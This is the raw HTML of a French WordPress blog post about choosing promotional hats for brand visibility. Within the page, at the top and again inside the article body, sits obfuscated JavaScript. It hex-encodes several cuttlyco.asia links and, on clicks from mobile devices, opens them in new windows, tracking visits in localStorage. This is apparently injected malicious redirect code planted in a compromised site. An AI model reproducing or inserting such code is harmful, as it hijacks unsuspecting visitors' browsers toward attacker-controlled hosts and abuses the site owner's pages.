_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='oxygen-cache-3376-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3376.css?cache=1676098531&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3374-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/universal.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1772 single-format-standard wp-custom-logo wp-theme-oxygen-is-not-a-theme  wp-embed-responsive cookies-not-set oxygen-body" >




						<header id="_header-2-225" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-225" class="oxy-header-row" ><div data-rocket-location-hash="aecc3a1b4dad556085711e5cd1b06f2c" class="oxy-header-container"><div id="_header_left-4-225" class="oxy-header-left" ></div><div id="_header_center-6-225" class="oxy-header-center" ><a id="link-12-225" class="ct-link atomic-logo" href="/" target="_self"  ><img width="550" height="103"  id="image-13-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-13-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a></div><div id="_header_right-7-225" class="oxy-header-right" ></div></div></div><div id="_header_row-10-225" class="oxy-header-row" ><div data-rocket-location-hash="c4e13caac9f550bb6e80af3fc78b5ef4" class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-alpha-menu-container"><ul id="menu-alpha-menu" class="oxy-nav-menu-list"><li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3410"><a href="https://www.pubcheztom.fr/category/actualite/">Actualité</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412"><a href="https://www.pubcheztom.fr/category/animaux/">Animaux</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413"><a href="https://www.pubcheztom.fr/category/assurance/">Assurance</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3418"><a href="https://www.pubcheztom.fr/category/business/">Business</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3419"><a href="https://www.pubcheztom.fr/category/communication/">Communication</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://www.pubcheztom.fr/category/cuisine/">Cuisine</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://www.pubcheztom.fr/category/finance/">Finance</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://www.pubcheztom.fr/category/sante/">Santé</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://www.pubcheztom.fr/category/tourisme/">Tourisme</a></li>
</ul></div></nav></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ></div></div></div></header>
		<section id="section-7-299" class=" ct-section" ><div data-rocket-location-hash="7d3f39448c044568398089ee00f3cc6d" class="ct-section-inner-wrap"></div></section><section id="section-27-3374" class=" ct-section" ><div data-rocket-location-hash="583f0d87fed15697e0a0acb81ef66bdd" class="ct-section-inner-wrap"><div id="new_columns-28-3374" class="ct-new-columns" ><div id="div_block-29-3374" class="ct-div-block" ><div id="div_block-31-3374" class="ct-div-block" ><div id="div_block-32-3374" class="ct-div-block" ></div><div id="div_block-33-3374" class="ct-div-block" ><h1 id="headline-10-299" class="ct-headline atomic-primary-heading"><span id="span-11-299" class="ct-span" >Les chapeaux publicitaires pour une meilleure visibilité</span></h1></div><div id="div_block-34-3374" class="ct-div-block" ></div></div><img width="223" height="137"  id="image-45-3374" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20137'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2019/06/Pubcheztom5-223x137.jpg"/><noscript><img width="223" height="137"  id="image-45-3374" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2019/06/Pubcheztom5-223x137.jpg" class="ct-image"/></noscript><div id="text_block-13-299" class="ct-text-block atomic-simple-article-content" ><span id="span-14-299" class="ct-span        oxy-stock-content-styles" ><p>Indémodable et de plus en plus moderne, le <strong>chapeau publicitaire</strong> fait partie des objets publicitaires les plus appréciés de nos jours. Il devient de plus en plus courant de trouver des casquettes, des chapeaux ou des bonnets personnalisés sur le podium des plus grandes marques. Et pour cause, il s’agit d’un élément très efficace dans la mesure où vous souhaitez optimiser votre visibilité et votre notoriété. Mais alors, comment choisir le meilleur chapeau pour vos publicités ? Retrouvez la réponse dans cette fiche. Nous avons justement élaboré ce guide afin de vous aider à trouver le chapeau publicitaire qui pourra répondre à vos besoins afin d’atteindre facilement les objectifs.</p>
<h1>Pourquoi opter pour un chapeau publicitaire ?</h1>
<p>Le <span data-removed="https://www.multidiffusion.fr/chapeau-publicitaire">chapeau publicitaire</a> constitue un excellent support de communication par l’objet et un objet promotionnel incontournable. Il offre, en effet, une large palette de personnalisation pour n’importe quelle technique, et permet d’exposer fièrement le logo d’une entreprise. De par les couleurs, le design et la durabilité, les chapeaux publicitaires peuvent servir n’importe où puisqu’ils peuvent se porter à tout moment et n’importe où. Et ce sont des objets faciles à porter et qui conviennent à une grande variété d’âges et de sexe. Ce qui vous permet de mieux choisir le modèle adéquat pour chaque cible visée.</p><p>
					<strong><i>Sujet a lire :</i></strong>
					<a href="https://www.pubcheztom.fr/270/creer-une-affiche-publicitaire-a-message-pertinent/" title="Créer une affiche publicitaire à message pertinent">Créer une affiche publicitaire à message pertinent</a>
				</p>
<h1>Déterminer le motif</h1>
<p>Lorsqu’une entreprise décide de se lancer dans les objets publicitaires comme le chapeau, c’est qu’elle a probablement une idée bien précise de la façon à habiller le couvre-chef. Néanmoins, afin de réaliser un investissement optimal, il est nécessaire de se poser quelques questions. D’abord, vous devez déterminer pour quel usage le chapeau sera-t-il utilisé. En effet, les critères de choix varient selon que le chapeau publicitaire servira pour un évènement particulier ou pour habiller les collaborateurs au quotidien. Donc, en déterminant l’utilisation du chapeau, vous pourrez choisir un modèle qui sera parfaitement adapté à la situation. Ensuite, définissez le message que vous souhaitez faire passer à travers le chapeau publicitaire. Evènement unique, logo, gamme de produits ou de services, le message peut maximiser ou minimiser la durée de vie de l’objet. En vous basant sur ces éléments, vous pourrez facilement définir le type de chapeau idéal pour votre promotion. Par exemple, un chapeau ou une casquette qui sera utilisé quotidiennement devra disposer d’une bonne tenue et résistance. De même, un chapeau pour salon devra être plus attirant et plus impactant. Dans tous les cas, vous pouvez contacter une équipe de spécialistes comme <strong>Multidiffusion</strong> pour vous accompagner dans la définition du meilleur produit adapté à vos besoins.</p>
<h1>Les critères de choix</h1>
<p><img decoding="async" class="alignnone size-large wp-image-1648" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20660%20440'%3E%3C/svg%3E" alt="" width="660" height="440" data-lazy-src="https://pubcheztom.fr/wp-content/uploads/2019/06/pubcheztom4-1024x683.jpg" /><noscript><img decoding="async" class="alignnone size-large wp-image-1648" src="https://pubcheztom.fr/wp-content/uploads/2019/06/pubcheztom4-1024x683.jpg" alt="" width="660" height="440" /></noscript></p><p>
					<strong><i>A lire aussi :</i></strong>
					<a href="https://www.pubcheztom.fr/251/un-store-enrouleur-une-maniere-dhabiller-baies-vitrees/" title="Un store enrouleur : une autre manière d’habiller ses baies vitrées">Un store enrouleur : une autre manière d’habiller ses baies vitrées</a>
				</p>
<p>Le choix d’un chapeau publicitaire se repose surtout sur la forme que vous souhaitez. Cet objet fait souvent office de présent aux clients lors d’un évènement spécifique dans le but de marquer les esprits de manière originale. Plus souvent, la personnalisation d’un chapeau publicitaire se fait au niveau du bandeau qui l’accompagne. Comme ça, il est possible de marier couleur et le message, tout en conservant la structure de l’objet. Pour bien <span data-removed="http://www.dynamique-mag.com/article/bien-choisir-supports-communication.4351">choisir ce type de support de communication</a>, vous devez prendre en compte ces quelques critères :</p>
<p>La taille : pour un évènement spécifique, la taille d’un chapeau publicitaire doit être unique. Au contraire, si c’est pour habiller une équipe au quotidien, vous pourrez réaliser un panachage.</p>
<p>La forme : en ce qui concerne ce critère, vous aurez le choix entre plusieurs possibilités : le doulos, le planteur, le panama, le borsalino, le stetson, ou le canotier. Le choix dépendra de vos préférences, de l’évènement, et de la cible à viser.</p>
<p>La matière : la paille est la matière la plus répandue en matière de chapeau publicitaire. Toutefois, vous pouvez aussi choisir d’autres matériaux comme la feutrine ou la cellulose selon vos envies.</p>
<p>Quoi qu’il en soit, le chapeau publicitaire constitue toujours un excellent moyen de se faire voir et de se faire connaître par un plus large éventail de public. C’est la vitrine parfaite pour communiquer aux publics votre marque, activité ou produits et services, tout comme à la manière d’une <span data-removed="https://gobeletsetcompagnie.fr/"><strong>gobelet</strong> <strong>publicitaire</strong></a>.</p>
<p>&nbsp;<br />
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</span></div></div><div id="div_block-30-3374" class="ct-div-block" ><div id="div_block-37-3374" class="ct-div-block" ><div id="div_block-38-3374" class="ct-div-block" ></div><div id="div_block-39-3374" class="ct-div-block" ><h2 id="headline-44-3374" class="ct-headline">Articles similaires</h2></div><div id="div_block-42-3374" class="ct-div-block" ></div></div>        
                <div id="_posts_grid-47-3374" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4177/outsourcing-en-entreprise-optimisation-des-operations-et-avantages-concurrentiels/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/06/female-collaboration-office-mock-up-scaled.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4177/outsourcing-en-entreprise-optimisation-des-operations-et-avantages-concurrentiels/'>L'outsourcing en entreprise : Optimisation des opérations et avantages concurrentiels</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3672/que-faut-il-faire-face-aux-mauvais-payeurs/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/03/Mauvais-payeurs-6.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3672/que-faut-il-faire-face-aux-mauvais-payeurs/'>Que faut-il faire face aux mauvais payeurs ?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3347/pourquoi-choisir-la-selfie-box-mini/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/01/Selfie-Box-Photo-04-32-1-scaled-1-scaled.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3347/pourquoi-choisir-la-selfie-box-mini/'>Pourquoi choisir la selfie box mini pour son anniversaire ?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3111/confier-a-un-professionnel-la-retranscription-audio/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/07/teaserbox_248278.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3111/confier-a-un-professionnel-la-retranscription-audio/'>Confier à un professionnel la retranscription audio</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/1777/la-signaletique-en-entreprise/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2019/06/pubcheztom2-223x137.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/1777/la-signaletique-en-entreprise/'>La signalétique en entreprise</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/1712/le-t-shirt-dentreprise-soude-les-equipes-aux-evenements-profesionnels/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2019/04/1c7a596fba2c3029233e80e1f53c61fc.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/1712/le-t-shirt-dentreprise-soude-les-equipes-aux-evenements-profesionnels/'>Le t-shirt d'entreprise soude les équipes aux évènements profesionnels</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/657/societe-tampons-encreurs-personnalises/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2018/11/stamp-1415724_960_720.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/657/societe-tampons-encreurs-personnalises/'>Société : pourquoi avoir des tampons encreurs personnalisés ?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/353/3-strategies-marketing-toujours-tres-utilisees-entreprises/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2017/12/pexels-photo-164531.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/353/3-strategies-marketing-toujours-tres-utilisees-entreprises/'>3 stratégies marketing toujours très utilisées par les entreprises</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/270/creer-une-affiche-publicitaire-a-message-pertinent/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2017/09/affiche-publicitaire.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/270/creer-une-affiche-publicitaire-a-message-pertinent/'>Créer une affiche publicitaire à message pertinent</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/251/un-store-enrouleur-une-maniere-dhabiller-baies-vitrees/'>
